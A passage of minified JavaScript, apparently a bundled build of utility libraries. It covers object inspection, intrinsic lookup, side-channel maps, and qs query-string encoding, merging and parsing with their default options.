"+g[w].name+"="+gt(wt(g[w].value),"double",u);return b+=">",n.childNodes&&n.childNodes.length&&(b+="..."),b+"</"+tt.call(String(n.nodeName))+">"}if(Ot(n)){if(0===n.length)return"[]";var j=Nt(n,y);return d&&!function(t){for(var e=0;e<t.length;e++)if(_t(t[e],"\n")>=0)return!1;return!0}(j)?"["+Ut(j,d)+"]":"[ "+rt.call(j,", ")+" ]"}if(function(t){return"[object Error]"===It(t)&&jt(t)}(n)){var O=Nt(n,y);return"cause"in Error.prototype||!("cause"in n)||lt.call(n,"cause")?0===O.length?"["+String(n)+"]":"{ ["+String(n)+"] "+rt.call(O,", ")+" }":"{ ["+String(n)+"] "+rt.call(nt.call("[cause]: "+y(n.cause),O),", ")+" }"}if("object"==typeof n&&a){if(ht&&"function"==typeof n[ht]&&F)return F(n,{depth:l-o});if("symbol"!==a&&"function"==typeof n.inspect)return n.inspect()}if(function(t){if(!q||!t||"object"!=typeof t)return!1;try{q.call(t);try{L.call(t)}catch(b){return!0}return t instanceof Map}catch(e){}return!1}(n)){var S=[];return C&&C.call(n,(function(t,e){S.push(y(e,n,!0)+" => "+y(t,n))})),kt("Map",q.call(n),S,d)}if(function(t){if(!L||!t||"object"!=typeof t)return!1;try{L.call(t);try{q.call(t)}catch(e){return!0}return t instanceof Set}catch(n){}return!1}(n)){var A=[];return J&&J.call(n,(function(t){A.push(y(t,n))})),kt("Set",L.call(n),A,d)}if(function(t){if(!G||!t||"object"!=typeof t)return!1;try{G.call(t,G);try{$.call(t,$)}catch(b){return!0}return t instanceof WeakMap}catch(e){}return!1}(n))return xt("WeakMap");if(function(t){if(!$||!t||"object"!=typeof t)return!1;try{$.call(t,$);try{G.call(t,G)}catch(b){return!0}return t instanceof WeakSet}catch(e){}return!1}(n))return xt("WeakSet");if(function(t){if(!z||!t||"object"!=typeof t)return!1;try{return z.call(t),!0}catch(e){}return!1}(n))return xt("WeakRef");if(function(t){return"[object Number]"===It(t)&&jt(t)}(n))return Tt(y(Number(n)));if(function(t){if(!t||"object"!=typeof t||!ut)return!1;try{return ut.call(t),!0}catch(e){}return!1}(n))return Tt(y(ut.call(n)));if(function(t){return"[object Boolean]"===It(t)&&jt(t)}(n))return Tt(H.call(n));if(function(t){return"[object String]"===It(t)&&jt(t)}(n))return Tt(y(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==e&&n===e)return"{ [object globalThis] }";if(!function(t){return"[object Date]"===It(t)&&jt(t)}(n)&&!St(n)){var P=Nt(n,y),E=pt?pt(n)===Object.prototype:n instanceof Object||n.constructor===Object,I=n instanceof Object?"":"null prototype",_=!E&&st&&Object(n)===n&&st in n?X.call(It(n),8,-1):I?"Object":"",R=(E||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(_||I?"["+rt.call(nt.call([],_||[],I||[]),": ")+"] ":"");return 0===P.length?R+"{}":d?R+"{"+Ut(P,d)+"}":R+"{ "+rt.call(P,", ")+" }"}return String(n)};function gt(t,e,n){var r=vt[n.quoteStyle||e];return r+t+r}function wt(t){return Y.call(String(t),/"/g,"&quot;")}function jt(t){return!st||!("object"==typeof t&&(st in t||void 0!==t[st]))}function Ot(t){return"[object Array]"===It(t)&&jt(t)}function St(t){return"[object RegExp]"===It(t)&&jt(t)}function At(t){if(ft)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!ct)return!1;try{return ct.call(t),!0}catch(e){}return!1}var Pt=Object.prototype.hasOwnProperty||function(t){return t in this};function Et(t,e){return Pt.call(t,e)}function It(t){return V.call(t)}function _t(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function Rt(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+Z.call(e.toString(16))}function Tt(t){return"Object("+t+")"}function xt(t){return t+" { ? }"}function kt(t,e,n,r){return t+" ("+e+") {"+(r?Ut(n,r):rt.call(n,", "))+"}"}function Ut(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+rt.call(t,","+n)+"\n"+e.prev}function Nt(t,e){var n=Ot(t),r=[];if(n){r.length=t.length;for(var o=0;o<t.length;o++)r[o]=Et(t,o)?e(t[o],t):""}var i,u="function"==typeof at?at(t):[];if(ft){i={};for(var a=0;a<u.length;a++)i["$"+u[a]]=u[a]}for(var c in t)Et(t,c)&&(n&&String(Number(c))===c&&c<t.length||ft&&i["$"+c]instanceof Symbol||(et.call(/[^\w$]/,c)?r.push(e(c,t)+": "+e(t[c],t)):r.push(c+": "+e(t[c],t))));if("function"==typeof at)for(var f=0;f<u.length;f++)lt.call(t,u[f])&&r.push("["+e(u[f])+"]: "+e(t[u[f]],t));return r}var Ft=function(t,e,n){for(var r,o=t;null!=(r=o.next);o=r)if(r.key===e)return o.next=r.next,n||(r.next=t.next,t.next=r),r},Mt=Object,Dt=Error,qt=EvalError,Ct=RangeError,Bt=ReferenceError,Wt=SyntaxError,Lt=URIError,Jt=Math.abs,Gt=Math.floor,$t=Math.max,zt=Math.min,Ht=Math.pow,Vt=Math.round,Kt=Number.isNaN||function(t){return t!=t},Qt=Object.getOwnPropertyDescriptor,Xt=Object.defineProperty||!1;if(Xt)try{Xt({},"a",{value:1})}catch(lr){Xt=!1}var Yt,Zt=Xt,te="undefined"!=typeof Symbol&&Symbol,ee="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null,ne=Mt.getPrototypeOf||null,re="Function.prototype.bind called on incompatible ",oe=Object.prototype.toString,ie=Math.max,ue=function(t,e){for(var n=[],r=0;r<t.length;r+=1)n[r]=t[r];for(var o=0;o<e.length;o+=1)n[o+t.length]=e[o];return n},ae=function(t,e){for(var n=[],r=e||0,o=0;r<t.length;r+=1,o+=1)n[o]=t[r];return n},ce=function(t,e){for(var n="",r=0;r<t.length;r+=1)n+=t[r],r+1<t.length&&(n+=e);return n},fe=Function.prototype.bind||function(t){var e=this;if("function"!=typeof e||"[object Function]"!==oe.apply(e))throw new TypeError(re+e);for(var n,r=ae(arguments,1),o=function(){if(this instanceof n){var o=e.apply(this,ue(r,arguments));return Object(o)===o?o:this}return e.apply(t,ue(r,arguments))},i=ie(0,e.length-r.length),u=[],a=0;a<i;a++)u[a]="$"+a;if(n=Function("binder","return function ("+ce(u,",")+"){ return binder.apply(this,arguments); }")(o),e.prototype){var c=function(){};c.prototype=e.prototype,n.prototype=new c,c.prototype=null}return n},se=Function.prototype.call,le=Function.prototype.apply,pe="undefined"!=typeof Reflect&&Reflect&&Reflect.apply||fe.call(se,le),de=function(t){if(t.length<1||"function"!=typeof t[0])throw new N("a function is required");return pe(fe,se,t)};try{Yt=[].__proto__===Array.prototype}catch(lr){if(!(lr&&"object"==typeof lr&&"code"in lr&&"ERR_PROTO_ACCESS"===lr.code))throw lr}var ye=!!Yt&&Qt&&Qt(Object.prototype,"__proto__"),he=Object,ve=he.getPrototypeOf,me=ye&&"function"==typeof ye.get?de([ye.get]):"function"==typeof ve&&function(t){return ve(null==t?t:he(t))},be=ee?function(t){return ee(t)}:ne?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return ne(t)}:me?function(t){return me(t)}:null,ge=fe.call(Function.prototype.call,Object.prototype.hasOwnProperty),we=Function,je=function(t){try{return we('"use strict"; return ('+t+").constructor;")()}catch(lr){}},Oe=function(){throw new N},Se=Qt?function(){try{return Oe}catch(t){try{return Qt(arguments,"callee").get}catch(e){return Oe}}}():Oe,Ae="function"==typeof te&&"function"==typeof Symbol&&"symbol"==typeof te("foo")&&"symbol"==typeof Symbol("bar")&&function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}(),Pe={},Ee="undefined"!=typeof Uint8Array&&be?be(Uint8Array):void 0,Ie={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":Ae&&be?be([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":Pe,"%AsyncGenerator%":Pe,"%AsyncGeneratorFunction%":Pe,"%AsyncIteratorPrototype%":Pe,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Dt,"%eval%":eval,"%EvalError%":qt,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":we,"%GeneratorFunction%":Pe,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":Ae&&be?be(be([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&Ae&&be?be((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Mt,"%Object.getOwnPropertyDescriptor%":Qt,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":Ct,"%ReferenceError%":Bt,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&Ae&&be?be((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":Ae&&be?be(""[Symbol.iterator]()):void 0,"%Symbol%":Ae?Symbol:void 0,"%SyntaxError%":Wt,"%ThrowTypeError%":Se,"%TypedArray%":Ee,"%TypeError%":N,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":Lt,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":se,"%Function.prototype.apply%":le,"%Object.defineProperty%":Zt,"%Object.getPrototypeOf%":ne,"%Math.abs%":Jt,"%Math.floor%":Gt,"%Math.max%":$t,"%Math.min%":zt,"%Math.pow%":Ht,"%Math.round%":Vt,"%Math.sign%":function(t){return Kt(t)||0===t?t:t<0?-1:1},"%Reflect.getPrototypeOf%":ee},_e={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},Re=fe.call(se,Array.prototype.concat),Te=fe.call(le,Array.prototype.splice),xe=fe.call(se,String.prototype.replace),ke=fe.call(se,String.prototype.slice),Ue=fe.call(se,RegExp.prototype.exec),Ne=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,Fe=/\\(\\)?/g,Me=function(t){var e=ke(t,0,1),n=ke(t,-1);if("%"===e&&"%"!==n)throw new Wt("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new Wt("invalid intrinsic syntax, expected opening `%`");var r=[];return xe(t,Ne,(function(t,e,n,o){r[r.length]=n?xe(o,Fe,"$1"):e||t})),r},De=function(t,e){var n,r=t;if(ge(_e,r)&&(r="%"+(n=_e[r])[0]+"%"),ge(Ie,r)){var o=Ie[r];if(o===Pe&&(o=function t(e){var n;if("%AsyncFunction%"===e)n=je("async function () {}");else if("%GeneratorFunction%"===e)n=je("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=je("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&be&&(n=be(o.prototype))}return Ie[e]=n,n}(r)),void 0===o&&!e)throw new N("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new Wt("intrinsic "+t+" does not exist!")},qe=function(t,e){if("string"!=typeof t||0===t.length)throw new N("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new N('"allowMissing" argument must be a boolean');if(null===Ue(/^%?[^%]*%?$/,t))throw new Wt("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Me(t),r=n.length>0?n[0]:"",o=De("%"+r+"%",e),i=o.name,u=o.value,a=!1,c=o.alias;c&&(r=c[0],Te(n,Re([0,1],c)));for(var f=1,s=!0;f<n.length;f+=1){var l=n[f],p=ke(l,0,1),d=ke(l,-1);if(('"'===p||"'"===p||"`"===p||'"'===d||"'"===d||"`"===d)&&p!==d)throw new Wt("property names with quotes must have matching quotes");if("constructor"!==l&&s||(a=!0),ge(Ie,i="%"+(r+="."+l)+"%"))u=Ie[i];else if(null!=u){if(!(l in u)){if(!e)throw new N("base intrinsic for "+t+" exists, but the property is not available.");return}if(Qt&&f+1>=n.length){var y=Qt(u,l);u=(s=!!y)&&"get"in y&&!("originalValue"in y.get)?y.get:u[l]}else s=ge(u,l),u=u[l];s&&!a&&(Ie[i]=u)}}return u},Ce=de([qe("%String.prototype.indexOf%")]),Be=function(t,e){var n=qe(t,!!e);return"function"==typeof n&&Ce(t,".prototype.")>-1?de([n]):n},We=qe("%Map%",!0),Le=Be("Map.prototype.get",!0),Je=Be("Map.prototype.set",!0),Ge=Be("Map.prototype.has",!0),$e=Be("Map.prototype.delete",!0),ze=Be("Map.prototype.size",!0),He=!!We&&function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){if(t){var n=$e(t,e);return 0===ze(t)&&(t=void 0),n}return!1},get:function(e){if(t)return Le(t,e)},has:function(e){return!!t&&Ge(t,e)},set:function(e,n){t||(t=new We),Je(t,e,n)}};return e},Ve=qe("%WeakMap%",!0),Ke=Be("WeakMap.prototype.get",!0),Qe=Be("WeakMap.prototype.set",!0),Xe=Be("WeakMap.prototype.has",!0),Ye=Be("WeakMap.prototype.delete",!0),Ze=(Ve?function(){var t,e,n={assert:function(t){if(!n.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(n){if(Ve&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Ye(t,n)}else if(He&&e)return e.delete(n);return!1},get:function(n){return Ve&&n&&("object"==typeof n||"function"==typeof n)&&t?Ke(t,n):e&&e.get(n)},has:function(n){return Ve&&n&&("object"==typeof n||"function"==typeof n)&&t?Xe(t,n):!!e&&e.has(n)},set:function(n,r){Ve&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new Ve),Qe(t,n,r)):He&&(e||(e=He()),e.set(n,r))}};return n}:He)||He||function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){var n=t&&t.next,r=function(t,e){if(t)return Ft(t,e,!0)}(t,e);return r&&n&&n===r&&(t=void 0),!!r},get:function(e){return function(t,e){if(t){var n=Ft(t,e);return n&&n.value}}(t,e)},has:function(e){return function(t,e){return!!t&&!!Ft(t,e)}(t,e)},set:function(e,n){t||(t={next:void 0}),function(t,e,n){var r=Ft(t,e);r?r.value=n:t.next={key:e,next:t.next,value:n}}(t,e,n)}};return e},tn=function(){var t,e={assert:function(t){if(!e.has(t))throw new N("Side channel does not contain "+bt(t))},delete:function(e){return!!t&&t.delete(e)},get:function(e){return t&&t.get(e)},has:function(e){return!!t&&t.has(e)},set:function(e,n){t||(t=Ze()),t.set(e,n)}};return e},en=String.prototype.replace,nn=/%20/g,rn={default:"RFC3986",formatters:{RFC1738:function(t){return en.call(t,nn,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:"RFC3986"},on=Object.prototype.hasOwnProperty,un=Array.isArray,an=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),cn=function(t,e){for(var n=e&&e.plainObjects?{__proto__:null}:{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},fn={arrayToObject:cn,assign:function(t,e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],u=Object.keys(i),a=0;a<u.length;++a){var c=u[a],f=i[c];"object"==typeof f&&null!==f&&-1===n.indexOf(f)&&(e.push({obj:i,prop:c}),n.push(f))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(un(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);e.obj[e.prop]=r}}}(e),t},decode:function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(lr){return r}},encode:function(t,e,n,r,o){if(0===t.length)return t;var i=t;if("symbol"==typeof t?i=Symbol.prototype.toString.call(t):"string"!=typeof t&&(i=String(t)),"iso-8859-1"===n)return escape(i).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var u="",a=0;a<i.length;a+=1024){for(var c=i.length>=1024?i.slice(a,a+1024):i,f=[],s=0;s<c.length;++s){var l=c.charCodeAt(s);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===rn.RFC1738&&(40===l||41===l)?f[f.length]=c.charAt(s):l<128?f[f.length]=an[l]:l<2048?f[f.length]=an[192|l>>6]+an[128|63&l]:l<55296||l>=57344?f[f.length]=an[224|l>>12]+an[128|l>>6&63]+an[128|63&l]:(l=65536+((1023&l)<<10|1023&c.charCodeAt(s+=1)),f[f.length]=an[240|l>>18]+an[128|l>>12&63]+an[128|l>>6&63]+an[128|63&l])}u+=f.join("")}return u},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(un(t)){for(var n=[],r=0;r<t.length;r+=1)n.push(e(t[r]));return n}return e(t)},merge:function t(e,n,r){if(!n)return e;if("object"!=typeof n&&"function"!=typeof n){if(un(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(r&&(r.plainObjects||r.allowPrototypes)||!on.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var o=e;return un(e)&&!un(n)&&(o=cn(e,r)),un(e)&&un(n)?(n.forEach((function(n,o){if(on.call(e,o)){var i=e[o];i&&"object"==typeof i&&n&&"object"==typeof n?e[o]=t(i,n,r):e.push(n)}else e[o]=n})),e):Object.keys(n).reduce((function(e,o){var i=n[o];return e[o]=on.call(e,o)?t(e[o],i,r):i,e}),o)}},sn=Object.prototype.hasOwnProperty,ln={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},pn=Array.isArray,dn=Array.prototype.push,yn=function(t,e){dn.apply(t,pn(e)?e:[e])},hn=Date.prototype.toISOString,vn=rn.default,mn={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:fn.encode,encodeValuesOnly:!1,filter:void 0,format:vn,formatter:rn.formatters[vn],indices:!1,serializeDate:function(t){return hn.call(t)},skipNulls:!1,strictNullHandling:!1},bn={},gn=function t(e,n,r,o,i,u,a,c,f,s,l,p,d,y,h,v,m,b){for(var g,w=e,j=b,O=0,S=!1;void 0!==(j=j.get(bn))&&!S;){var A=j.get(e);if(O+=1,void 0!==A){if(A===O)throw new RangeError("Cyclic object value");S=!0}void 0===j.get(bn)&&(O=0)}if("function"==typeof s?w=s(n,w):w instanceof Date?w=d(w):"comma"===r&&pn(w)&&(w=fn.maybeMap(w,(function(t){return t instanceof Date?d(t):t}))),null===w){if(u)return f&&!v?f(n,mn.encoder,m,"key",y):n;w=""}if("string"==typeof(g=w)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||fn.isBuffer(w))return f?[h(v?n:f(n,mn.encoder,m,"key",y))+"="+h(f(w,mn.encoder,m,"value",y))]:[h(n)+"="+h(String(w))];var P,E=[];if(void 0===w)return E;if("comma"===r&&pn(w))v&&f&&(w=fn.maybeMap(w,f)),P=[{value:w.length>0?w.join(",")||null:void 0}];else if(pn(s))P=s;else{var I=Object.keys(w);P=l?I.sort(l):I}var _=c?String(n).replace(/\./g,"%2E"):String(n),R=o&&pn(w)&&1===w.length?_+"[]":_;if(i&&pn(w)&&0===w.length)return R+"[]";for(var T=0;T<P.length;++T){var x=P[T],k="object"==typeof x&&x&&void 0!==x.value?x.value:w[x];if(!a||null!==k){var U=p&&c?String(x).replace(/\./g,"%2E"):String(x),N=pn(w)?"function"==typeof r?r(R,U):R:R+(p?"."+U:"["+U+"]");b.set(e,O);var F=tn();F.set(bn,b),yn(E,t(k,N,r,o,i,u,a,c,"comma"===r&&v&&pn(w)?null:f,s,l,p,d,y,h,v,m,F))}}return E},wn=Object.prototype.hasOwnProperty,jn=Array.isArray,On={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:fn.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},Sn=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},An=function(t,e,n){if(t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1)return t.split(",");if(e.throwOnLimitExceeded&&n>=e.arrayLimit)throw new RangeError("Array limit exceeded. Only "+e.arrayLimit+" element"+(1===e.arrayLimit?"":"s")+" allowed in an array.");return t},Pn=function(t,e,n,r){if(t){var o=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/g,u=n.depth>0&&/(\[[^[\]]*])/.exec(o),a=u?o.slice(0,u.index):o,c=[];if(a){if(!n.plainObjects&&wn.call(Object.prototype,a)&&!n.allowPrototypes)return;c.push(a)}for(var f=0;n.depth>0&&null!==(u=i.exec(o))&&f<n.depth;){if(f+=1,!n.plainObjects&&wn.call(Object.prototype,u[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(u[1])}if(u){if(!0===n.strictDepth)throw new RangeError("Input depth exceeded depth option of "+n.depth+" and strictDepth is true");c.push("["+o.slice(u.index)+"]")}return function(t,e,n,r){var o=0;if(t.length>0&&"[]"===t[t.length-1]){var i=t.slice(0,-1).join("");o=Array.isArray(e)&&e[i]?e[i].length:0}for(var u=r?e:An(e,n,o),a=t.length-1;a>=0;--a){var c,f=t[a];if("[]"===f&&n.parseArrays)c=n.allowEmptyArrays&&(""===u||n.strictNullHandling&&null===u)?[]:fn.combine([],u);else{c=n.plainObjects?{__proto__:null}:{};var s="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,l=n.decodeDotInKeys?s.replace(/%2E/g,"."):s,p=parseInt(l,10);n.parseArrays||""!==l?!isNaN(p)&&f!==l&&String(p)===l&&p>=0&&n.parseArrays&&p<=n.arrayLimit?(c=[])[p]=u:"__proto__"!==l&&(c[l]=u):c={0:u}}u=c}return u}(c,e,n,r)}},En={formats:rn,parse:function(t,e){var n=function(t){if(!t)return On;if(void 0!==t.allowEmptyArrays&&"boolean"!=typeof t.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==t.decodeDotInKeys&&"boolean"!=typeof t.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!=t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==t.throwOnLimitExceeded&&"boolean"!=typeof t.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var e=void 0===t.charset?On.charset:t.charset,n=void 0===t.duplicates?On.duplicates:t.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===t.allowDots?!0===t.decodeDotInKeys||On.allowDots:!!t.allowDots,allowEmptyArrays:"boolean"==typeof t.allowEmptyArrays?!!t.allowEmptyArrays:On.allowEmptyArrays,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:On.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:On.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:On.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:On.charsetSentinel,comma:"boolean"==typeof 